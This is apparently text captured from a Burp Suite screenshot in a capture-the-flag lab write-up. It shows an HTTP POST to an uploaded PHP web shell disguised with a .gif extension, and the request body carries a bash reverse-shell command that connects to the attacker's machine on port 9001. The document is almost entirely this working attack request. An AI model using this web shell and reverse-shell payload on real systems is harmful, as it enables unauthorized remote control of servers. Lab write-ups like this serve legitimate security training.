 Request
Pretty Raw Hex \n ≡
1 POST /uploads/10_10_14_21.php.gif HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 61
13
14 eris= bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.21/9001+0>%261"